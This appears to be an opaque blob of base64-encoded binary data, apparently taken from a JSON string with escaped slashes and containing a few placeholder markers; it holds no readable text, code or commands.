3ytny5gJ7Kx6wIW1aUR6dP6YyGQenjOJ03d\/w50T80m2GJEisph0qJLOmjNs3lnJ09d3uLxjJSuX7eNSzVm+zBUgNoLEAfmMGjuaUSKdxNgCsuIicYts9aO2UH+rjK\/3nKO0uoUHDyrZOnY828s7uLgug+iATPaS09TfbOdOezsdD9roqD\/ClPRY3IJ8rXiJSMxhxOjQs0eQl5VIuHAWEPIUardVZdSW6zx51sq2cSk4hbZpxAaqb5ZxdO85rla00Pmwmh3jxrGt9B6XNw8mwfdpACTMrbLFhBSZy7T3AJDTYsSTOY51Z1p5eL+dW7fv8vJZE6c3zCLFrWgm1dDCrmkHe5jMtf\/R\/Vl3rpnzSwdisznwf3GaRzc2MdBmQFLjyd9+nceNZ9m4tYxHL9spO7yZVfM2cK6xknXDPg2ANFl0BohLH0ThyCJGDCtg2NrzPLx3nqWDE5BNFixqNOmDxBwcTsGoCcw8VMPzxp0M87u1+siBRAYWFFI0bCiDJy5iW1kzd04u0AGQ04bBEsWYdZeoKd\/PpEQJo4gIH3x56vvu64u\/[base64]\/NpJxNgsmOwyYpFKXHCSjqojTMyJRDKLtxQ9xovVKuOPmMuxe+dYlTuLI2e+5tjpw0wfVMzhxqusSHcjizoYXWRM2EHbb7+l5cJG8nxOLQv2W5f1jwm7rGUY9w9excXmDh4\/usvNliYa7j3nt4\/OMHfAn6EBcpiRlCxm7m7guz99S0dzAy2tt2i92crtu40cWzmOVJsAQIdoqz7FnPx+weSZot32bkKwUMGLqMYjd9R9FABp5reEwaw52xMACd6CBUdMESuPt\/Dy1QNuNjdS3\/aIH17f5NhiXQNkM0vYR+2gruUyG8ck4zCEtB8yTqeHhAn7aOzspONeGy03W7j58DmvWnYz\/M\/RAIlM7d7RbLrWwQ+\/fczd5kZuav1yk9bbVeyeNoBIh5H0laU8Kt1GToIPk0j1oMX8eUuI1ThE\/TJYfPxjAEg3v7kHzuZEWU8AJPrFipo2l68q7\/L8+T1uNjdQd+c5P724zpoRn9EAqQHiFl\/lp\/\/xj7y8eYjiVJGLzkHM0BKu3b3JrpGfA0Aqit2M1elj8JoLtD9\/wpVl+cQ5DZgFUX34Zmqf\/ol\/+bGBHePj8VokzJ5C9rY84crKNCJVMxazCU\/GWLbUfMuzusPMSdbBoBRIY\/T+u\/z7\/\/oHbp9dTqGmUfCQ9+VZ6ptOszBNOE3kMmvLBW49uMvt1nbudV5j28SBRBoNGIaup+rxn\/ifPzWze3ISPotIJjyUnY1PuLY2i35u4VRgx24XqTSMOMMTWXLtOS+bdjHUacHojCZrxl5q7rZz+1Yb9zrrObN1JhlGYYIW7bZgcbjJXnKclucvqSgZSZJYcywmDENWU9r5R\/7t963sn5ZKmEho7BzM1ronXN8wiLjPaIC0Rdxm\/igA0s4FZUfUXdO6TtxO86snnFtUQEAy6YR\/VfCgDJp5XiOzaxw8ldQ1VfzwopZdxZMZOWYKc7+p59W9S6weP5zkxDhyNzbyz\/\/6Bx6UbWJ8P3G\/Qsb0A1S1lbNm0KcAh4xss+HJXcaZxvs8eSLWnkbq7z7np8fn+SI7FodRIWHyQVq6Orl37xbNra3c6nrOt43byfPIWF2JjFxbypNvO7nV2kzj7Xs8evmQlqNziTVZtRdDS9o09lY0cn3dcFTJooPRPgDUBwL\/TmVAuvNTAyX9dbOBPXMKR1ue0lW6iv7CBKYBoFZubCnCoIEInYwqy1YMUipzdh3iSFkjJ+ZPoeT0bkqWnqeh+SjbFozQ7f5qNBMOVtF+dBXLtlVzv\/kCUwd5tNxOds\/HODAysmzDbAgne\/RaTt5tYP\/[base64]\/m9Sd4XpI3hYVHm2naURQs26GR1QVHSbTVlDmDk6U1HJqTrP232q2YpCTmHaun6dJaBinv9ovI7yTcirNWl\/Lo+nYGJvmDua6ErOnmJVl26H3ujqP462Zu7R6jPVv0qaoqOB162cb+kzlytY5j81N7lB3LrIOtdLXuZ2yMXrZ3xle0dZWxZfQnNEBCFh0uogpKqH\/5PeVrkzSNnWSOZNyOZp61H2F8zEfi8vRYaFTZhtHuJmvxERrut3OiOCPYt0bMwgOz3xi+av0NDy\/OIUPV6xY56TgPntazoSgGxWrAmjCUkmsd3C3dwfjwUN8ZkBzhDF50jq5X9zgwMch18eaz4Won966sItdtwOIUL0TB+EVaXBw9SKTGAYosYl\/zjzy6uoBsbR5IBMYd4f7TJraOTcBjF6azUHkSkiOB8Sfb+U37fkaI\/GtaAl7hyfh+PByRB8yG0aaSNncfN+51cP7LQQQ0mRIAyIwpopBd9d\/zpOxLBglToCThHXWQO09vsnNSMl7Hp3LBCV6RDmwkJZWxJxt4Vr6WbPF8YcYS8mAz63wtrUwJc14J1S8fcH15EeGSEZuiJ5iNH5DHiBEDSQz3IgfjBI1ee5brNTdpbmqkseUmtx+\/4fc\/veZO9UVWjAij\/+T9tL96wsliv1ZvSU7jixN3eVS7jQK\/6RPed3bMUjJLznbysLqEQX7RbjPRi07S2XmRJcIcbivgYPsbmvcORdHqHsOIQ7U8b9zOEMVDzICVVL54wulir152xEhKbtzi7vH5xBnNGIxOsufvpKr6CssHupAsIS\/K99fBvv9\/b5qQ\/671lVaUvqSjfAtzFy7ky1NNvPrue17dWEeaUcLZfxR7yh9wc\/fo7s1U7ygnZkll2LKDNPzxf3N330xyhoxh3ZlO\/vfvylgxtj92TxIF22t49vQCJblROKQsFlc84UHlRmbkKDg9YYw\/2M7r0lX0Cwu5gYuJI2M12YkfNIuz3\/0rjyq+Zm5+CoXrm\/g\/fn+LC9vG4LEFSCk+Qv2TVq6tGIgieTUwcefBNXZOjcNjMxC\/6CIvWs4wfXB0j7rrGiy3L4PNLd\/S1XWfwxPjSZh6gqfPH\/KoejXxigvv0EXsb+yk8\/wsEiU7cSN3c\/1ZJ9fXDiQhIIitvU1wO1ZjGtOPtNLWdJhtX05m8pQdnGl4zB9\/vML8rFgUS4ABoyYxY\/6X7L\/xgt\/dOc\/SBTOZkJeM8CzyhCVTMHEaxSu3c\/3Oa55X72fmlHEMy+yH2SARnjWF4+XtVJzazJTJ05g9Zy7zJxeSHufHYpSInXeCRzcvs7AwFsnYwz6vedNFklU0iRnzFrGn6hm\/u3uRFQtnMzE\/BVVWcAeSyJ8wlTkrtnC57TUvbxxk9tTxFA6IRJICZM88SlVnAxc2TmbK1BVsO3qL3\/3zXU4uL8IrSRiSF3Lp9g0OFQ\/[base64]\/01FaH77k9oWtzBw\/gtxk8eIQx6hNglh9ga9WTmHK1I0cvt7JP\/6phvWj01G7tWAfyoxwzVfcAabvrufhw2o2zZnJohXrKKttZP\/8gVo9e\/cCc2I3qURP3EnDn\/4Xf2r+hjUzxzN5ZjFz508kPyEKl1FiwOzDtD65x6nNKyiePovj5Te5vnM24W4nVncWUy8+4t\/+5RXlG2cxfcZM5sydzVTRb2YJd2wuGy4\/oKPlLEumTmPVrq+pr77GkpHxOrerRw47HWS\/5SvZLRIDZhyg5fF9zm5bxZyp0zla1kL53nlE+VXscjQDx01ndvEcZs0s5svlB6m5WcWRJQXYhdlIk9cgSA0m5tX7QrRbJmLURip\/92\/8c\/sZ1s8ax6QZxcxbMJmC1BhcBon+U\/fQ9PgBF3atZc6UaXxd2kLlgUXEhbu0xLK9LfjiBcQdiGbQqBlMXbyRw23f8qfH5eyaOZnRBemE251Epgxm3Oz5zJ0zk2lTl7D\/bCW3y3czNisSo1lw3hxYTUmsuP4t\/\/5\/3mFdQRKKUdeWaOFETCbMIsGu3U3symu8ad1Nvku8eBlwhSez9EQ7nYLzM3Uayzbu5kZtNesn99fM+73VW1HsWAwpTD7Ywu3mo+xYItaebZysfcSffiplUW4csmUoq6ofcfvKar6cM53ZC45S+\/g539\/[base64]\/cAJYevc7JndNIljykjljDufJvWFEUgzF8IHOFF8LeuQyKljCajEjxhSw\/XM21bRPJCJjxF67g8Lal5KeGvVN3sRmLmDJj1p7kwvmNjHL7CQubyPbL5\/[base64]\/ppD1F2up61H2rcqz7JiTi9lsRArrz8jVx2lpaqb5ZgX71m1k0\/IFzJ+UhSx5ydt0VSM\/Tx\/ge3ex1jYwG7bBX3DkYhUtzQ1UVpxk5bSF7No6kzSPB3\/UUNaeq6G+rlZvd1U9rVXn2DMvB5PJSVLeXA5W3aSxporysjIqapppv7qPuYV04uxLAAAgAElEQVQJmMwWLVBhzsxNnKm9qfVLXUMTLcdXMCg5gMlsJWnKRo5uKia1n1cj6uqTUJgsZfxReaw+XU1dXZ1W9nWt7Ivs\/2IQJpNDA+P7Klq6yy6vaaL92kEWFCVpZl4ptoCFuy\/R2txMU8tVNi9cyY6N85kwKFFzIe72DuqhvQktAsJV3uUdwKIjZdQ0NnOz+hIHF+RoJue3JOyPyJlix2xKZOSCXVxovEFleSXVNbXU1jbQ1HqK1cMyCBMejsZwRq3+mqv1LTQ31FGxYwphHgdGsxN\/xES2XL7G9YoKKqtrqK2tp+nmDS5\/s5ShDqHNtBOROpbNl+tpbG7hVulhHfwIjWGIjPyRNultE9rGACOWH+RyXQtNjfVU755OpM+pgQS3P5vF31znRn0D9Q1N1FdcYNvkWC3o5+fbHcuwmds413iDiu52N9Jy6xwbxuYQaTJhMPgZvmQ\/F7WyG7ixdzYxAfkd8Bsag57fAqD44zL48utGGutrqS4vo7TsBo23Kzi6fjJJJjupo5fxTU0rTXW11De3Un3oS\/Lj7UhGXWOomVet0YxZ9RUXL2xnYlo0SshLLATmRDoc1Ue\/iWs5tqOYTK9Li51mszjwxRSw5mwN9U0t3Ko4xcYpqT04Zx+TheAxQU1IHsOaQ9e0taex8RLr5i5j1+Z5FKVFI1vM2PIWc\/xyNS3N9VRcP67NwZ1bZpDukTGpfuKm7aDyRgPNLTc4c2Qfq4sXsH7FKPySk4RJW6i4Wcu+iXHdALhn3\/X9\/sTY9DpP+u75W8qNJNxnxZuHZDBgNFmwCa8OTdWr6m8yZpO2aHzAfVH1+CfC9V1wKmRFuJAakQy6K6vqtGlvOSKIn1MOmo3sellmm\/6m6LCatLI+3CCCamijADeCRyI2KqF2Nmpvb6rmZmrAYBLurCrCa0MJlmcw6+XJoiztvPwRk5WMzWzEIFxbg5uzSbTfYtd5TlYTBqNJ9\/hShcrdgd1sQBL8A1He54RZRNU2Cvu9AYNBN0eYhA1dA3ki2rIou4f6v7tsEZnXjkVwKMSYBFXsgkxusQlTkKptPA7hHSPuN4jrJCQRpM0ha+e72639f39yvS1bMzeJ5\/csW35b9tvzRszBsvV+D7rnSgZMZrMGPqxakMw0ppTsYO2CocQ7jdg+piULjn+oXyzCrBdyDxaB3oLtfqdsa9AEJtz8g23u7hfRbrtT7xcRP0nzSOrRL8JzxSn6RTdbGM3W7gjJPSedMIFZTHqf\/5KyRSDFkOyJ+0W9DFLQDCPmksjz9lmgIEyzoX4XdTdqoQd61q+336qqe2HpdQ7WX5MbExYR90XIiyCvC3kLjrVB9LesaH2iyALkBOVMkyVdZsWcEx4\/uvnPpsuadr8uh73V58PjHys7OB81LYmYB7oMi3micbM+N7e0egmvN7NuttTmmN52EQ7DImIvhdot+EA92t3zJevDuobmikjr4MT6vjwIeRceakKWhNk1NP\/EmGtj\/V6wQ0XWuE0GgwmbmPcflQPB2zFra5zo71CdhAlRyLo2t7X14xfE2RHz5J21x4wpuA5qdfjEHFTFOms1aWuCmKMiPIgITivMimZzNIMnrWHLjmLN\/PnZQJg92vP\/s\/eeX3EuWbpnQnoPJN57bwQIEFZYee+9Q957b0BCQg4ZkBBGIKwACSdAyBzpuKpTp6q6uu7M3O7puWu6Z9b9OH\/Fb1a8mYkTSKrTp7tuV\/FBK1GaNyJ27IjYsc3z2Mc1\/To6x9Oy+F9DFqNUGNMKO7IBTSvnX66c4jAW1URyYTwbvsJInNa3aX2b1oH\/MjpgNAoUeQWOjko09gvt9Pz9l5m\/6TNt8jNt2gCaXsTTi3haB6Z1YFoHpnVgWgf+7nRg2gCaVvq\/O6Wfvg1Nfhualsu0XKZ1YFoH\/p50YNoA+isYQILSYSSPxUE1CqEv8E1E\/oGoEBG5C+KfwpZY+av2U2stxReYJRO5pgQ3mFbAHIjcItUo8u5f2r7RKJXli\/wkUTX3xbwpQTg7dtxy9ehvpBwvUeY7KheRLyJyVH61xSrGrbON2+FTfBPRllagA4ucD4XalmfyK7b\/l8p3+vu\/3txPy\/Ivl6XIARX5QjIHqSjkV12L0\/Pxl8\/HtMx+kcymDaD\/RMURyZV6g5GQ\/K0cO3OJiycOULwgEWeTQYL1F2XReldfUlYd5eLFi5w\/[base64]\/h3GkN6Gz2Q38CYxwKYajzX3atQwFNgvksE5YhwaUcvHfi4S1EcTdvUCSdverjDuxqKdC7RlrQ0byvadv8j4sxvBI8+3tS0lKVtJf0cMffvzx7b\/GdmKcatFYcLIs+USvcXIQTxJ26opk5EnmTsJ\/0nwjInEdAUaqc9WBGqDVmBPjZWp+HtC+5\/p+7gLjniOKJ23fV\/k2ugE6Om458tR\/y+Vd2NEp3TALTKb5StXkh7hhMqG+SX6b9c3R7U9IX0S+X4iH2vhi5T8\/ZU6YJeZ9Go0olWKYp6vn4dxv\/+kP1\/T5+nv\/FeX4bQB9J+o+HYDKDhvE0fOXaWu70d+erzdiosiDA2bAZS8dB\/nbz6i\/817np\/Ot3ocfpV+CgNHh8mSTdnH\/8G\/\/VTBHG8LOrFRSc8Xicx6Amfuouff\/ie\/e7qbcIUAjRs9ML9K4fUa5KZI9j59SfOptcS6qFFqp36G3QCKX7iLs2X3efH6I72X5qMULPOCh0wYQL7R5G84QmlVGz++e8m1DQkSyORX9eeLshOHqR6f6A20\/J\/\/k3\/sPEqcVjtm3BrkMhNJK2\/wu\/\/v\/6b7wiI8R3CO\/n2boGCEF5VsyStPcvFqGWUlJ9m5ZAZO4zyDU7RhFJ48V2LyNnKi\/AbXr5VyYm0GgW4aHNXWaiulg4yArA0cPn+dsrLLnNlZSKBIaNVo0UpwDgmsPHmR0rIySk7tY3myGwqJfsPqwdNZ\/CgsLuFaWRllF\/exLD0YrUyBxHn1BbkKlGS\/[base64]\/9LShvlN7MO1tJ55MSFgXY5C4Zbmoi89dz4Pwe5kf54WKT25f6rdNqcPIIYPaKYlak+6GTsKC+vp9atYrAWUtYv2IusX7GMVAXX\/+ML\/Vx+vO\/PVl+xgASpeUalHJHRPmw2EittxKby1OESRwEvo8oBbYJZqwVLsIe9vcnXUx6qbRc3CjtNwbxfAeBLiqVRNvCP\/bfSmX3ooxehiij\/\/yzhXvWEVHyqxL4NfbblKMgJBQbsLWkXfxtVWoxVp219PSX3D7sfbS\/itunaMPeruDkGilLNki8UgKkMOXAU17d2oS3qx0I0hoCk0I9lmi2XW\/j2dHZUnn+iDfCJoext3apfFjcUCV+JLlUlqtS2EqARR8crci3QmYayRtgJjpvEUvmpxHkbEZwHwnCTyF30bbC4E\/[base64]\/Cs7iwnzlyk7EkvfU\/2kOop6CkUGD0CWHW6kvauFi4dPsnd+g5eP7\/B0mg3Cefpc2FNrcaBoIzV3Gnvo+bmdU4fLePFN3082lOERaC9G93IO9\/Nh877XDh9nGMnTnHy8B5WZfh\/0QAS4\/acsZHzdxupvnuUI+dqednbxJWNSbir5ChVDgTMWsHN9j7q7pRz+vBVOt\/38+TgPDxMeolgdkq56tTITe4E5m2n5G49XT\/8wPdNx8gUHh6hR44yLOmbKW8ZpufROQ4eOsaJ0+c4tmkO8QGm0YNXVEVKIV0HVHY4BJsBlLhoF4eOn+LEsdNcuNhEZ2sJy2YK\/VVh9kxj67kGnreVc+TQIU6XP6Slu52yFTGYlGMY5yfRB2lM0h48Zs8T61ljh0Sw7nfjPVC2NSg9z+aFsa1taf8a6\/2ytalXyVCFL+fsgypKNsRilCnQ6ZTIvJNZvvsct+oH+OO\/DHJ7YTJeNrlNKW\/xTL1e2neU7uEcrfuO2u3BI3un8EgaBcSKLW3AuvcbpUuR1D+lBq0NqT1qywNe1JZQFGLfA+QS9Mjnzwr7GTD9+tk5mkrf\/ou\/P6UBJPJAxK07Z+FKFs+OY9bmK1Q+qqT82HoyAhQogrPZtGUL85J8RgD3NColobPXs3vDYuL9TSg1k0OlS54Qs4Wowo1sLIggetEhrt25T0XpCdaluKBwDSZv1W52FEVLzxCHoHi2R3Qm67btZP4M18+iuQrqAq+0lWycn0hc\/ir2XbhDZUU5x5ZE42I2EFKwjcNrsnEXiLQSnL8Gs4c\/hRsOsyU\/5Isb8GcVxWiU6DiC87ZyquwRD+9VcOvGTnK9XNALfBUp12QMF9o4A8i6CCU+ruA09t1up3GsAWQ0onKQYQ5JZdPZSiofPODh9QMsSPRFI1Mi8IHck5ewbkEqM3KXUHz2NlUPbnNqVRIeTmrJcAydt48rN25z\/dwRdi9MxOxkBaG0e5\/SN1\/i9u1ySo9uZ0Vm6OgcCqPOUYZLaCqbzj3m4f373H9who3ZkVgEKqzdCDLqUMp8WXi1kZozS4hzU+AomLf1egknKn75KUpvPeTB\/duUnF1Fok5wlVk9UIJiQO8Xz5br7eMNINsiE7lTTjNXcbO6kZJ1Ywwgo1G68XsmL+FgSRUPH9zn7qVNpPq7oBF5THo9ATnr2TQnhqg52zh9rYIHt66wpyhIornQmN1JXneWm7ducvX4LtbODpfCRMLotIbfYlmw\/wb3bpdxZd8acuN9JGwk+4GjlsnwnrmEAyXVPLx\/j7t3D7Iw3AuTTCHN9+T6IsqKdbh6FVAy8I5Hu5Mxi4NHEcySCy0MNB0nxV09DiB04nPEgemXVEDR7Jn4qsWmH8DaWy\/pr9pHlr8I3wSy9VEfHfe2McMkPlcQsqKcVwOVrE32xGx2IXHeWrKDrMa6U8J2al6\/onxZAI4yHWEZu6l+18uluQIJXIbMfTYnal7Scn0tofopsJ4EOrQgiJUFsOlhL51Vu0mRqDAcCFxyjb7BajamemEwWcg+UkfNviS0I5erCSG4KTZXMW6fhBwK8zMI0opxebPkSjuv6k9SGCLG7cO6Oy\/oqj5Auqv1MPSdX0LPYC3bswMxaawXoYnyFCj0WqUO97giDjx5wuUde9h1u57XTw6QJjDDhAEkl2HJ2MLlsqvsSFWPHNTjQmAS67snaSv2cOb0VjJDPDGMMZjHGiCOugSOtv5I05EYdHIjwSknafuxn3M51n7L5H4suNhIX+1+Er9kTNj2nsDsjZwQe8\/9Cm6X76HAz1Ui5dWKfqkUzFh9lmu3HnL\/\/i2unF5JguAK1FrJiA0unszZd5d7FWJ9X+XIxiwJ9VmM3arvwuvoTNLGqzx6dIalIXJkai1qBxeS9l7k3p0rrN1wlsahp1yfn4SnzCq3T2VtfZ4IseqdPUhcfYo7VbX0vvsNbzsfc+vOPSpvnGfP\/EgUGh8SFx\/m2rnt5EUYcRDkvZHZbL9yjb1z4wgJmc2mUzdp6n7Dx7evaKq+Q\/ntezw4sZrYQNfRtWofw\/TrZy9WU83V3+L7UxpAOpUDxvAsdj\/6wD98eMbjR7c4vOcSla1d1J3MIyBlBeUtz3lQnI5WAgOzxq0zDtTTfPcoBeFKHFRTGEA6jcQGP\/tcN78Zbqe18wnn95\/g3L0Oep\/sJT0+gVXlXby5vQZ3uSAmtd5oQop2UVHfwuFcwfo+dUhFeHhC1t\/mRV8\/b4afcf3USQ6cq6P\/xR22ZAURs+sR37WeJcPXxZZY64BLYCyHqj\/ycHMAEmvziHfoL7sZiEPcM2Mdx86e4vSRYrZvL+Ze9wAd5QfJ8nGRwk06MX47GexfYABplY5YwtI4eqOOxxXXKN6+nZJH9XQ8uEhBhAWZgwz\/5SW0dA\/x\/u0zys+dYt+pJ\/T2PGJ\/YTDOGhVeMxexaddhbrV\/5HdPduLnbpZCMBJCtosH0Xlr2HOqlOb+d7w4WySB8lnDUApMIbNYdegi187sZMe2bVyubqT3+WN2pAZiEGENYTBoHHCK30Vd82N2L4jCoFBIBohOpydk3j4unT\/C4b072HPgMLWDw9QfW0mUkxHx+S9ig7d5d3xmLuZ6ZSM3r55nx\/bt3G7qoPnSDqK9xYapJG5PHW8GX9LT30DpkWMcvdrMQEcpy2OdMRidCctZxc6jF6jv+cBg6SKJpFMYThJdhWcwqfM3crD0EcNDvdzemjQSftOpFFhmLGb3yXNcOr5Lkkt5Wzfdjy6yINQd3VQhFwHmqbcQsKCU7rf3WS+RjTpiiF1LWdcP\/PT+GYdmqSRvxYj3b+LGbfN6OQpASBGWkPmz7EoPvY17yQlUIAveStVwOyVFIVaWdEs6264\/5\/s\/\/YbKjcG4GZQSmKDwVqkcDXgGb+T+m2HurndFpg8h50gN\/e0nyZY8AkaC8o\/Q8N3\/xg+tF1gWKsNhCiZwAcapCNvMg9fPub4wwso75ZzCxtJWvvvzzzzeFIKHxZmMw\/XU7J+J3l4U4Ki00ad8Yc0JT6QAEHQUIIMayQCad6qdvvZTzA9XIPNfx52BDm4ui7UaleZk1l5s4ts\/\/4H64hh8zFOxwYv8GyOeAVFkZEVj0IWQf6OVtzWTGEDXr1E8S2szgIQnXDvibbRSYYSw\/ckP\/L\/\/Tz\/70kNGqDDsh4jdE6qPXsiNtgZOZYSgk2twDV\/I+Zff0nNzJTFKGaawzdx88ZyqYzl4OKo\/Kx8hE49Zazh85jRnj4g1up2KFwN03TnKbB9nNCodoQsPcPnCYQ7uKWbPoaPUDw1Tc2gpYXo1WosfGZvPcf3CHoq3beN46Q06BrspWZqMm0ojrW+92gF1QBFn7zZy51gBrgpHKVSsUbsSm53ODF8nZNGbefS2nVsLvmwAGQRNjpMr4Tmr2Hf8PPW939Hz6Aw7d+\/lQPEGFqcFolI745+1n4ddr2i5Mg8PpZHsozW8\/djCsSxv3L1nULByGyXVL3jd00L5mT1sK97L\/tW5hPi4jHrlJq6f6f\/\/3RtCViToMS5PBwF0JQ4ylSOG4DR2137kty+usSLajEzmTv7RRvo7T5EZLugD7nFzRwqeIYVsWL+UFF9nsg438vjqemb5CYRojQ2V1HabkQkyP8Hvo0FndiPndDs\/vGvizKIY1DIlHimnef5jMztTQ5hVfJ3mm6sI9Ywmf\/UOlse5EDLnOBU1FWxKlEnGlUC4HQ0zWTchgQIrDIXAFSW8\/PCWhhOLCFTKkKkXcvubN1RsnEFw7kEan54gP9SPqLm72VkQgk94Pifreri4yIRYlOKmNDbMJMKAWruX4zMLR9xo3GOySQ5zkbwSon\/qOSUMDFaxOSkAvVzc6n+BASTyamQW0jeV0fL8JkvsZKhucyltaeHmjiwsMhmeC0\/T9u4b2s6vJFy6HedTOvyOmr2zCNTLrei5DkoS99UxcGcr\/jYDyBoCE94bGTKXMDZca6P5eD4KcYDrRWWYGif\/aOJnxOFtT6oNWMKNzpdU7c6xcX\/pUcmMZJ9oouNeMRlBKgTpq7hZi0PcZ0YeSb6jcxZcXMuH7kvkejlLuUm\/zAAScvFlyaUG2h\/sJUEaswxZ1G4a+ms4kBuJUeZA1PaHvPnQy93t2bjJZCi9tlD720GuzvPDxZ7UavRl6cVWOs\/NR6vVSoabFEKzE9SGFHLxQRPlm2eMhN\/[base64]\/DDcSX3NE548ruDK7jw8FSqpMlGgEgt9GL8GJ4ZbreN2S9jIg973PDicj7\/[base64]\/gX6hqrZkRKEXqHBOzGPRB\/7fiwjfM9TPnadI8NiRO\/sSWhyFpGSt1DsmcGsutvNYMUGAkUYXfA0ylRELDlPTdN9itN0yBx1UrWmNflZbkVrn7WHmrdt3PwaA0j03x4Ccwtl771XVGwIHNnXpRCYXnjalPjNPcTjliYqr93g4bNmrm2MxugoUjKsZMXha2\/QWHGG3CD7+KZDYHaDe\/p18kuVzJKwmZKqaurr62l49oS7JZtJ1QsYdwcMoVkcetBB\/aEsaSNSa1zwi0ghPTMCiyaateevcXHvYhYWHaKu8wEbZqay+Hgld86sYIaLDAfPPHZdvkf9swbq6+qorT3N0mBvzAoFGuEBOdnEwL0t+OhVKJR6LO5RpOanEGT2JnH+UW5X7mVB5AKutTZzaV0Bs+Ye43Z1CcsDZcj00czZcYXalkbqap\/yrPUm+wpn4CVXoFQ6ErSqjN5nV5kX5Sq5\/vW6ABJmZxEf6I5nwBputF1hTXQG+242UFOyhZlRSzjf2MjhDAMKrTvhBfu511BPXW09z1qrKNm\/iCgBKT9mw5lMqQRTtcwQxeJ9JTxuaKC+tobH7UP8OFDOihhf9IpfaACJBEN9DIuPN\/Lh5yHaqiupflJN5ZMO3v35J7ourSZWJcOy8AKdTbdYlSjCFnJ0Wl\/[base64]\/[base64]\/9d2vGBoaoq70MLvXF5LgGUdxZT\/39sbi46LGPWY2C5evZd3aNWzbvZ8nXT3c3jsPf2GQ6r2InnuIB41PbWuwkku75hExZg2KcWsCMzjW8h0fGs8yL0CP3MERh4xdVHf18+b1EPWlx9i3sYgEz2i23+vl\/sEkAi2fMYDsclUrkE1iAIkLjtEziMS8Zaxdt541K1dx6s4T2p9VsHZmIAYJCV0YUqKgQBzEY3KAxLP1Ii\/NRFTOclavXc\/mzRu4dO0OZzZlodcqMFq8mXP0Drerb3Fu9U4OnnxAU+0R1maFIPtCfqKki\/oI5u+6bN17amqoah\/kN0O3WRPvj85RgcIjg52XK6ipr6OmroGGniHeNx0h1cWAXGnANXYZFx7UUF\/7hKqn7XS\/6aW1ZAV+InwvuMZck9hYWsPTK+uJ0Ms+ZadXy3FI2\/15A0iiHxrvwRcXTkvwDI5UDVK5I1bap6T8P2k+jBi0chxVnszefo\/v\/vn3NJ1ZTrDGAUeNFWJDhBWTt92hufISC+JM47kI7XM6\/frpPvR3LhOZ2T+FuYJRfNUqVq9ZweI5KQSJA0HpiCEsi0N32qjdn4FMoUZY+RrB3yUl90Wz6twVzpeUcmLuEkqaytk27wiXKko4vaWAEEdHlJYI0ucsZtWa1dLzV67MJ97DglGtQmsPAZVvwFMkAet06AQvmXSL9iQhfx\/X2++wJ2U15dVHKd5zgxM7D3GtYh\/pSgcURh+iZs1h5bo1rFq5mjXrF5IZ6Y9Fo5E4eIJWl9H75BJFCZ5S3wVbslRiKdfh4rackr577MrZRfmlDRwsf8Tewq3c6LjGCg8Dap0TXpGZLFm9ilUrV7Fm3TLmZMbio9FKbuBPDrMRJRLVREmsjiUAACAASURBVBZm7XhAV0cVZ\/auZsHChSw+8YihlzdYE+dnNYC0arRO7uSeeMbArY14WQxSGMr+XCF7fVCqLQcoR6oCE0mGDspw5h98QvdgFSdWz2PR8pWsXL6UJYvnkREXhKtKhtfiC3TWlrEs1QeZXLDBW\/merHxt4paoQWuykCUZQFvwczONlLCK9qW2AxLZIRlAeTZySpHQqSMwcycVbS+oubKZBQvmM3fHJeq6Gri5OR0nmUKSb\/DamzyvL2XFDFccHa3lvVLOlz6IhWdb6G++yq6Ny1mwbCUbrzbypvkEmR5WD5DQLZ1vHJulHKBClMLtPiYUKRK4zckrrTlAa+OkW6FBr8BBk0ZxRQddTSXsXTGfxZJclrBwfiEpYR6YdSqihQH08BDxwRZrzppejVzCMLFuxCKUpfOOZJ1kAM1DI\/IixlS\/ibZNCUusBtBGUYGmtPJsORqJXX6Fps5Grh9by4IF85h78C49PQ\/YlxMxtQEkhcBc8FtUzrvf\/5bms5kEacSBqSd44SXa+mvZlaBG9ZnqOTFfOrkMQ0Q+R559w1DdBVZEigR8JWqNEmXsNiqH\/sR3z3aRG2DN83EMXE1Ffz\/lK0Nx0zoijJ+4LTdofzPMvc2pBBrlqIXnxRxC1qHn\/MMfB7ixIdgaSpJ5k3+0lhfPLrDQT4aj3peY9Lmja3DdAtLD\/XAWe0TUJu4P\/CM\/tOynINjm9fNdzq2+V9xeF4mnQWllRLd7zVQupF\/s4revSpkjuNF0LnhHZ7NU7B22NViUHo23bQ3qFDL0IZnsqXnL66Yy1sc5oVUq0IjQWMQ6bvX+id8+P8y8UFtJudcirvcMcG9THN5GxeRcdSPr2IBBJNR7xDPf5gFKFd5roYsSNIDQHbuXQYYsZgMPvxnm6c58fERiv\/QcKzfdCA\/X2Gfr9aNYXwoDiUdb+K5hP+EmC6HzjvP8fQ8li4OtYUvXHA487qW\/[base64]\/vXT5SCGysm1nmMCYEFpbF4YrnVg+QQhymdoURYQdvivac4daLb6nZs4B5Ozaw5+hTPgxcZ9fCJCwiKVdUe4xJcJSqfuwhMJsHaPD25jFVUOL5Ih\/BiYhZ67k2MMzDY6fYty2NwoPNfNNyi7ILywgQAH4G7QQcEIeRyhtxiAetvk5fXQlzZ3jZDCDxbOGa1uPsmsWJ523cKWugfHsUSfse8fzOXZ41HyTFaJJygOygd\/YQm6gg+nIITOCDJLK\/9gPdD5YRJoVj\/Fl4rY0fPtxjteQBUqFUOCDXOZF1tJGB8nVYjCqJFFaSr8CEESEa3yR232yn4VAGkty0WpQyDdGLj\/DseT07Z+pH3MRSH+Vq1AoZfksv0lVfzoo0X5sBZJ8z6\/jVSkfkGiOzDj1l8NZGPMya0e\/Z2\/aOZduNdpqOZFvbFgSKMm9yt9bQ\/+Yeq0PF5q8mfGkp\/f\/QQ\/[base64]\/+dDfgYxSEwdv4m\/K1xROabxrYH3QzWnGFRkA23Rq6WDDi1wYs113sZbjtDnp9Okmfm4VY+tJWQHeosJcW7zT9O86s+7qxPxFOEih0UKFVqKfcrKGsz1YPvqdw1A5HobYxbyp22YaqP5GJWitwuLapxWDy2MLRBh0rnzsqrLxl+fpE5QQZJXmn7n\/Gho4z8KHc0auF9UqJUClJTR3QeGRxuGubtwy346\/XopERiK\/CkfS4lMltBTiw8EV6JrL3VwevGUlaFizwgmaTHGrFOtK4sudzJm65SFoaZpM+Sdz\/lm65bzI33RCPgFcbO\/8S\/RcK+2Lecoyi60czbJ3tJFHmOtkRmcYlQCYJQQf4s0xC+qpSBb9o4tSgGrUwp9V2j8qFgVwlVlaeYF+WDYaSCS49GPTpujXMSO2sG+KZyE+4ad8Jzr9L\/207OFVqsY9IFk3elhW9aT5OvkaMccyEY3Y+FXoi9J55dVe\/oebSGKL3QRR\/mXG7mh+8esi7WF4O6iLKhH6k7ECbNp8wxnQNtg3xsP0qi3oXA+MM0\/TDAhUKrcWcM28zD79\/QWboSf0G